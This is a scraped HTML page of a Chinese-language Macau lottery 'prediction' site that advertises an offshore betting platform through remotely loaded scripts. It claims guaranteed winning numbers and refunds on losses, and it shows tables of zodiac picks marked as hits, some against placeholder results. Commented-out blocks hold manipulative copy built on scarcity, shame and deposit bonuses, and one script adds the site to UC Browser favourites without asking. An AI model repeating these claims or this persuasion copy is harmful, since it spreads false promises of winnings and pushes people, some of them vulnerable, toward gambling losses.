

--- FILE ---
content_type: text/html
request_url: https://a0146n.ldwd6gudvn.cyou/
body_size: 20454
content:









<!DOCTYPE html>


<html lang="zh-CN" translate="no">
<head>
<script>
var jy= {siteid:"770480",type:"am5",groupid:"g",o:30}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


<!---统计20250415--->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9dff32dd4b32e59f30b3b6e9c9e52aca";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!----------------->


<meta name="google" content="notranslate">
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">
<title>澳门四不像|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门四不像|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|澳门四不像" />
<meta name="description" content="澳门四不像|600图库|八百图库|澳门精选免费资料大全下载|澳门四不像永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>    

<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<script src="https://otc.edgozy.com/assets/common_d50.js"></script>

<link href="https://otc.edgozy.com/assets/common.css?12567" rel="stylesheet" type="text/css">
<script src="./config.js"></script>

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

<link href="https://vhimg1.edgozy.com/770480/css/style.css?1234" rel="stylesheet" type="text/css">

<style>
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; line-height: 1.75; font-size: 16px; word-break: break-all; word-wrap: break-word; background: #fff;}
</style>


<style>
.header .logo-box .bank img {
    width: 59px;
    height: 59px;
    margin: 0 auto;
    display: block;
}
</style>



<style>

.btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    width: 255px;
    border: none;
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}


.bt {
    background: linear-gradient(transparent, #F4A460);
    color: #ff0;
    border-left: 1px solid #429A94;
    border-right: 1px solid #429A94;
    height: 35px;
    line-height: 35px;
    font-size: 15pt;
    text-align: center;
    border-bottom: 1px solid #000;
    text-shadow: 1px 4px 1px #b99b5f;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
}
.pad { padding: 0px;}
.box { margin: 0; border-radius: 0px; overflow: hidden; background: #7BC7BD;}
.bos { margin: 0px; border-radius: 5px; overflow: hidden; background: #c7917b;}
@media screen and (max-width:720px){ 
.box { margin: 0px;}
}
table {width:100%;font-size: 15px;font-weight: 700;border-collapse: collapse;border-spacing: 0;line-height: 1.3;font-family: 微软雅黑;}
a { text-decoration: none; color: inherit;}
.tho {width:100%;padding: 3px 2px;border-collapse: collapse;text-align:left;margin: 0px;font-family: 楷体;font-size: 12pt;color: #FF0000;font-weight:700;background: white;}
.tho b {font-size: 11pt; margin-bottom: 8px; text-align: left;color: #008080;font-family: 微软雅黑;}
.tiezi th {
    padding-left: 40px;
    background-size: 100% 100%;
    overflow: hidden;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border: 1px solid #b99b5f;
    font-size: 16px;
    line-height: 35px;
    display: block;
    margin:1px
}
.ta td a {display: block;line-height: 35px;margin:1px;border: 1px solid #fce858;border-radius: 5px;text-decoration: none;font-size: 19px;background: white;}
.nc {text-align: center;padding: 1px;color:black;background: url;background-size: cover;}
</style>
<style>
.butbi td {
    border-collapse: collapse;
    text-align: center;
    font-size: 14pt;
    line-height: 35px;
    font-family: 等线;
    border-bottom: 1px #a60000 solid;
    font-weight: 700;
	background: white;
}

@media screen and (max-width: 600px){
.butbi td {
    font-size: 11pt;
}
}

.hieu {
    border-collapse: collapse;
    text-align: left;
    font-size: 14pt;
    line-height: 28px;
    font-family: 等线;
    border-bottom: 1px #a60000 solid;
    color: #000000;
    font-weight: 700;
	background: white;
}

.hieu1 {
    border-collapse: collapse;
    text-align: center;
    font-size: 14pt;
    line-height: 28px;
    font-family: 等线;
    border-bottom: 1px #a60000 solid;
    color: #000000;
    font-weight: 700;
	background: white;
}

.btns {
    -webkit-animation: scale 2s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 25px;
    line-height: 1px;
    border-radius: 5px;
    text-align: center;
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: yellow;
    margin-top: -2px;
}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}



.c1 { width:23%;border-collapse: collapse;text-align:center;background: #4ee0db !important;font-size: 14pt;color: #000000;font-weight:700;line-height: 35px;border:1px solid #afafaf;}
.c2 {width:56%;border-collapse: collapse;text-align:center;background: #F4F4F4;font-size: 14pt;color: #FF0000;line-height: 35px;font-weight: 700;border:1px solid #afafaf;}
.c3 {width:21%; border-collapse: collapse;text-align:center;background: #4ee0db !important;font-size: 14pt;color: #000000;line-height: 35px;font-weight:700;border:1px solid #afafaf;}      


@media screen and (max-width: 600px){
td {font-size: 12pt;}
.c1 {font-size: 12pt;}
.c2 {font-size: 12pt;}
.c3 {font-size: 12pt;}
.hieu1 {font-size: 12pt;}
.hieu {font-size: 12pt;}
.btns {width: 111px;}
.ta td a {font-size: 14px;}

}




</style>
<style>



.amlinks5 li a {font-size: 22px!important}
@media screen and (max-width: 600px){
.amlinks5 li a {font-size: 17px!important}
}


</style>



<style>
.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 12pt; color: #00f;font-weight: 700;line-height:1.2;text-align: center;}	
.ymgg table { border-collapse: collapse;}	
.ymgg table tr {}	
.ymgg table td { padding: 0.4em 0; border: solid 1px #ccc;}
.ymgg table td img { vertical-align: middle;}
.ymgg-tit1 { color: #fff; background: #f00;}
.ymgg-tit2 {font-size: 15pt;color: #ff0; background: #00f;}


.xinggai {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }




</style>
<style>
.hiu1 { text-align:center;}
</style>
<style>
.lian {
     width:100%;
     border-collapse: collapse;
     text-align: center;
     ont-family: '微软雅黑';
     color: #000000;
     font-weight:700;
     line-height: 20px;
     }
@media screen and (max-width: 600px){
.lian {font-size: 12pt;line-height: 18px;
}
}

</style>










<style>body{padding-top:90px}</style>
</head>
<body>

    <div class="m-notice">

<marquee onmouseover="stop()" scrollamount="4" font="" onmouseout="start()"style="vertical-align: bottom;"><script>document.write("<a href='"+pt.link+"' target='_blank'><span>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由四不像中特全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</span></a></script></marquee></div>


<div class="box"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #ffff00;line-height: 35px;font-weight:500;font-size: 17px;text-align: center;color:#FF0000'>《"+pt.name+"》首存100元送100元+新人四重豪礼</font></span></div></a>")</script>



<script type="text/javascript" src=" https://otc.edgozy.com/assets/header.js?v=11"></script>
<!--  -->
<script>load_link1()</script>
<style>body{width:100%;max-width:800px;margin:0 auto;}</style>


<!--首页吸顶开始-->

<div class="header-top1">
    <div class="header">
        <div class="head-title-img"><img class="lazyload" loading="lazy" data-original="/blob/2024/0910/ab7649893d0e339437a49822e8dc63cc" width="100%" border="0" /></div>
          <div class="logo-box line">
<div class="logo"><img src="https://vhimg1.edgozy.com/770480/images/baby.png" width="100%" border="0" /></div>            
<div class="bank"><a href="/"><img class="lazyload" loading="lazy" data-original="https://vhimg1.edgozy.com/101984/logo530/logokhongvien.png" width="100%" border="0" /></a></div>
        </div>
        <div class="nav">
            <ul>
                <li><a href="#gsb5">一肖一码</a></li>
                <li><a href="#gsb2">高手精帖</a></li>
                <li><a href="#gsb3">公函24码</a></li>
                <li><a href="#gsb4">暴富单双</a></li>
                <li><a href="#gsb1">精华帖子</a></li>
                <li><a href="#gsb6">绝杀三肖</a></li>
            </ul>
        </div>
    </div>
</div>





<!--49图库-->

<!--开奖-->

<div class="waibox">
<style>
.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 55px;margin: 0;padding: 0;list-style-type: none;border: none;}
.waibox a:link {text-decoration: none;}
.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}
</style>
<script>document.writeln('<a class="location_to" target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.00q43dkeib.cyou/#770480.com" target="_blank">点击进入澳门报码直播开奖</a>')</script>

</div>


<!--《优秀站外推广收录》广告联系-->

<style>
.le {border:2px solid #f00;
     text-align:center;
     text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
     font-family:楷体;
     line-height:27px;
     font-weight:700;
     font-size:16pt;
     border-radius: 10px 10px;
     background-color:#072f3c;
     color:#d9fb48;
}
.le strong{color:#e7f0f2;;font-size:14pt;}
.le tr td:nth-child(1){width:50%;color:#000000;background-color:#37b9d0;font-size: 18pt;border-radius: 5px;text-shadow: #000 1px 1px 0, #000 0 0px 0, #000 0 1px 0;color: #d5e40d;}
.le tr td:nth-child(2){width:50%;color:#e96262;background-color:#c8c8f3;font-size: 18pt;border-radius: 5px;text-shadow: #000 1px 1px 0, #000 0 0px 0, #000 0 1px 0;color: #FF6600;}
</style>

<table class="le" width="100%" height="75">
<div class="box spareURL clearfix">
<tr><td width="50%">770490.com
</td>
<td width="50%">770480.com</td></tr>
<tr><th colspan="2"><strong>请记住本站最新网址及备用网址，防止失联</strong></th></tr>
</div></div>


</table>






 <style>
* { margin: 0; padding: 0;}
.bolaryan p { margin: 0; padding: 0;}
.bolaryan a { text-decoration: none; color: inherit;}
.bolaryan ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
.bolaryan ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.bolaryan ul li { width: 50%; margin: 0;text-align: center; padding: 0; float: left;}
.bolaryan ul li a {
    font-size: 15pt;
    background: linear-gradient(to top, #eee, #fff);
    color: #4800ff;
    line-height: 43px;
    display: block;
    margin: 0px;
    border-radius: 8px;
    font-family: 等线;
    border: 1px solid #2190E2;
    text-decoration: none;
}	
	
.bolaryan ul li a:hover { background: #f5f5f5;}
.bolaryan .bolaryan-img { float: left; margin-right: 8px;}
.bolaryan .bolaryan-img img { width: 40px; height: 40px; border-radius: 50%;}
.bolaryan .bolaryan-txt2 { font-size: 12px; }
@media screen and (max-width:600px){ 
.bolaryan ul li { width: 100%;}
}

.xinggai {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }



</style>
<style>
.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 12pt; color: #00f;font-weight: 700;line-height:1.2;text-align: center;}	
.ymgg table { border-collapse: collapse;}	
.ymgg table tr {}	
.ymgg table td { padding: 0.4em 0; border: solid 1px #ccc;}
.ymgg table td img { vertical-align: middle;}
.ymgg-tit1 { color: #fff; background: #f00;}
.ymgg-tit2 {font-size: 15pt;color: #ff0; background: #00f;}

.btnt {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 2s infinite;
    position: relative;
    border: none;
    width: 117px;
    height: 25px;
    line-height: 1px;
    border-radius: 20px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}

.xinggai {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }




.abc {text-align: center;
    display: inline-block;
    width: 45px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    
  @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05,1.05,1.05);}
  100%{transform: scaleX(1);}
  }

</style>

<style>.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 32px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>




<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★大神七肖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div></div>

<table class="butbi">
<tbody>

























<tr><td>013期:<font color="#0060FF">大神七肖【马龙<span style="background-color: #FFFF00">蛇</span>猪牛虎兔】</font>开:<font color="#FF0000">蛇01准</font></td></tr>
<tr><td>014期:<font color="#0060FF">大神七肖【猴羊龙牛狗鸡虎】</font>开:<font color="#FF0000">發00准</font></td></tr>
<tr><td>015期:<font color="#0060FF">大神七肖【资料正在更新中】</font>开:<font color="#FF0000">發00准</font></td></tr>




<!--
<tr><td>331期:<font color="#0060FF">大神七肖【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700;width: 130px;' class='abc'><font color='#FFFF00'>点击领取资料</font></span></a>")</script>】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->




<!--话术4c-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>

<table class="butbi">
<tr><td>
<!--  -->








<!--<tr><td>363期:<font color="#0060FF">大神七肖【资料正在更新中】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->










 
 


<tr><td><span style="background-color: #00FFFF">内幕不藏！错过哭晕上770480.com看看</span></font></td></tr><!--  -->



</tbody>
<table class="butbi">









<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★广告赞助商★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table>
<tbody>
<div class="bolaryan nen">

<script>load_link2()</script>


</tbody></table></div>
</div>






<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★平特①肖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>


























<tr><td>002期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">羊羊羊</span>】</font>开：<font color="#FF0000">羊11中</font></td></tr>
<tr><td>003期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">鼠鼠鼠</span>】</font>开：<font color="#FF0000">鼠42中</font></td></tr>
<tr><td>004期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">羊羊羊</span>】</font>开：<font color="#FF0000">羊35中</font></td></tr>
<tr><td>005期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">蛇蛇蛇</span>】</font>开：<font color="#FF0000">蛇13中</font></td></tr>
<tr><td>006期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">牛牛牛</span>】</font>开：<font color="#FF0000">牛41中</font></td></tr>
<tr><td>007期：<font color="#009900">【平特①肖】【鼠鼠鼠】</font>开：<font color="#FF0000">牛41</font><font color="#808080">错</font></td></tr>
<tr><td>008期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">兔兔兔</span>】</font>开：<font color="#FF0000">兔39中</font></td></tr>
<tr><td>009期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">蛇蛇蛇</span>】</font>开：<font color="#FF0000">蛇49中</font></td></tr>
<tr><td>010期：<font color="#009900">【平特①肖】【猪猪猪】</font>开：<font color="#FF0000">兔27</font><font color="#808080">错</font></td></tr>
<tr><td>011期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">牛牛牛</span>】</font>开：<font color="#FF0000">牛05中</font></td></tr>
<tr><td>012期：<font color="#009900">【平特①肖】【虎虎虎】</font>开：<font color="#FF0000">羊11</font><font color="#808080">错</font></td></tr>
<tr><td>013期：<font color="#009900">【平特①肖】【<span style="background-color: #FFFF00">蛇蛇蛇</span>】</font>开：<font color="#FF0000">蛇01中</font></td></tr>
<tr><td>014期：<font color="#009900">【平特①肖】【鼠鼠鼠】</font>开：<font color="#FF0000">發00中</font></td></tr>






<!--话术8C-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu8 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu8 {
    animation:.5s infinite effectScale
}
.buxiang8 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs8 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs8 td:nth-child(odd) {
width: 40%;
}
} 
</style>

<table style="background-color: #dfecdea3;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00803b'>你总说“再观望一下这份资料”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#795548'>但机会不会等你</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#ff9800'>别人都领了、中了、提了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>❗️这时候你还在犹豫？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>点我一下，换一场结果👉[立即领取]</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang8'>不想试试</button></a>")</script>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#27AE60;display:inline-block;border-radius:8px'><button class='lingqu8'>资料+彩金一起拿</button></a>")</script></font></td></tr>
</table>

<table class="butbi">
<tr><td>
<!--  -->








<tr><td><span style="background-color: #00FFFF">六合天机不可泄露？770480.com偷偷告诉你</font></span></td></tr>


</span> 





</tbody>
</table>













<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★王者吉凶★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>






<tr><td>006期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【<span style="background-color: #FFFF00">吉美</span>🍓兔羊龙鸡】</font>开:<font color="#FF0000">蛇13中</font></td></tr>
<tr><td>007期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【<span style="background-color: #FFFF00">凶丑</span>🍓狗虎猴猪】</font>开:<font color="#FF0000">牛41中</font></td></tr>
<tr><td>008期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【吉美🍓兔蛇<span style="background-color: #FFFF00">鸡</span>马】</font>开:<font color="#FF0000">鸡21中</font></td></tr>
<tr><td>009期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【<span style="background-color: #FFFF00">凶丑</span>🍓鼠狗牛猪】</font>开:<font color="#FF0000">虎28中</font></td></tr>
<tr><td>010期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【吉美🍓羊<span style="background-color: #FFFF00">兔</span>龙鸡】</font>开:<font color="#FF0000">兔27中</font></td></tr>
<tr><td>011期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【吉美🍓蛇<span style="background-color: #FFFF00">羊</span>兔龙】</font>开:<font color="#FF0000">羊11中</font></td></tr>
<tr><td>012期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【凶丑🍓猴虎狗鼠】</font>开:<font color="#FF0000">羊11</font><font color="#808080">错</font></td></tr><!---->
<tr><td>013期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【吉美🍓龙兔鸡<span style="background-color: #FFFF00">蛇</span>】</font>开:<font color="#FF0000">蛇01中</font></td></tr><!---->
<tr><td>014期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【吉美🍓羊鸡蛇龙】</font>开:<font color="#FF0000">發00中</font></td></tr><!---->




<!--
<tr><td>012期:<font color="#0000FF">【王者吉凶】</font><font color="#009900">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700;width: 140px;' class='abc'><font color='#FFFF00'>请点击领取资料</font></span></a>")</script>】</font>开:<font color="#FF0000">發00中</font></td></tr><!---->


<!--话术6-->


<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu6 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu6 {
    animation:.5s infinite effectScale
}
.buxiang6 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs6 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs6 td:nth-child(odd) {
width: 41%;
}
} 
</style>

<table style="background-color: #deece299;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800000'>看到这么准的资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#400080'>别人点一下就中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你点半天都没动</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#7c0080'>❓到底是怕中？还是怕真的翻身太快？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>✅红包资料只发50人，名额随时清空</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉 [马上领取，试一次]</font></a>")</script>
</td></tr>
</table>

<table class="hs6" style="background-color: #deece299;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang6'>不想翻身</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#f95700;display:inline-block;border-radius:8px'><button class='lingqu6'>立刻跟上连中计划</button></a>")</script></font></td></tr>
</table>

<table class="butbi">
<tr><td>
<!---->




<tr><td style="font-size:14pt;" height="35"><font color="#800000">吉美:蛇龙兔鸡羊马❤️凶丑:虎牛鼠猪狗猴</font></td></tr>

<tr><td><span style="background-color: #00FFFF">中奖率是多少就多少,永不夸大,也永不改料</span></font></td></tr>

</span> 


</tbody>
</table>








<!--四不像中特图解-->









<!--一肖一码--><div class="anmao1"><!--定位暗锚--><div class="anmao2" id="yxym"></div>
<!--标题-->

<div id="gsb5" class="border-box-body">
<!--标题-->


<!--ktt an

<table class="butbi">
<tbody>
<tr><td class="c1">059期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color:#00CC33'>开奖日19:00准时公开</span></font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期三码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#DDDDDD'><span style='background-color:#110000'>本站资料全网最准！</span></font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#00FF00'>请广大彩民共同见证奇迹！</font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='	#FFD700'><span style='background-color:#008000'>注册"+pt.name+"会员提前领料</span></font></a>")</script><td class="c3">开:牛04</td></tr>
